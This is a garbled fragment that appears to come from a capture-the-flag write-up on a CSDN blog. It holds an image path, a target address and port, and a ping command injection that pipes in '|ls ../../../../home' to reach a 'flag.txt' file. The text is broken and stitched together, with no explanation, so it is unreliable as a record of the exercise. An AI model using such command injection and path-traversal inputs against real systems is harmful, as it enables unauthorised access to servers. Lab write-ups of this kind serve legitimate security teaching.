 220.249.52.133:57820
PING
|ls ../../../../home
PING
ping -c 3 |ls ../../../../home
flag.txt
https://blog.csdn.net/weixin_41924764